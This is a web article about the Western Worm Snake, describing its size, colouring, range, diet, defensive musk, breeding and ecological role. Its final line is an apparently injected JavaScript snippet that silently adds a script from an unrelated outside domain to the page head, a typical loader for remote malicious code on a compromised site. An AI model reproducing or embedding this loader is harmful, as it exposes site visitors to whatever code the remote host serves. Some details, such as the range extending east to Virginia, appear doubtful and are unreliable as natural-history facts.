







Physical Description
Measuring around 8 to 13 inches in length, the Western Worm Snake is relatively small compared to other snake species. Its slender body is cylindrical in shape and is covered in smooth scales that give it a glossy appearance. The coloration of this snake varies across its range, but it typically has a dark brown or black body with a pink or yellowish belly. Additionally, its head is relatively small and tapered, allowing it to easily burrow through loose soil.
Habitat and Distribution
The Western Worm Snake is primarily found in the eastern and central regions of the United States, ranging from Texas and Oklahoma to the Great Lakes region and as far east as Virginia. This secretive species is most commonly found in damp woodlands, forest edges, and open fields with loose soil. They are excellent burrowers and can be found hiding beneath leaf litter, fallen logs, or loose soil, where they seek refuge and hunt for their preferred prey.
Diet and Feeding Habits
As their name suggests, the Western Worm Snake primarily feeds on earthworms, making it a valuable asset for controlling their population in certain ecosystems. It uses its sharp, recurved teeth to seize and immobilize its prey before swallowing it whole. Occasionally, it may also consume small insects, slugs, and soft-bodied invertebrates. Due to their subterranean lifestyle, these snakes are more active during the night, emerging from their burrows to hunt for food under the cover of darkness.
Behavior and Reproduction
The Western Worm Snake is a docile and non-aggressive species. When threatened, it has a unique defensive behavior of curling its body into tight coils and releasing a foul-smelling musk. This odor acts as a deterrent to potential predators. Despite their preference for solitude, they occasionally gather in small groups during the breeding season, which typically occurs in the spring. Females lay small clutches of eggs, usually numbering around 2 to 6, which hatch after an incubation period of approximately six weeks.
Ecological Importance
Although the Western Worm Snake may not receive the same level of attention as some larger and more visually striking snake species, it plays a crucial role in maintaining the ecological balance of its habitat. By consuming earthworms, they help regulate the population of these soil-dwelling invertebrates, influencing soil health and nutrient cycling. Additionally, as prey items for larger predators, they contribute to the intricate web of life within their ecosystem.
Final Thought
The Western Worm Snake may be an inconspicuous resident of North American woodlands, but its adaptability, burrowing prowess, and diet make it a unique and valuable component of the ecosystem. While they may not be as well-known or appreciated as their more charismatic counterparts, understanding and conserving these often-overlooked species is vital for maintaining the ecological harmony of our natural world. So, let us celebrate the Western Worm Snake and its role as an elusive and remarkable burrower in our diverse and interconnected environment.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);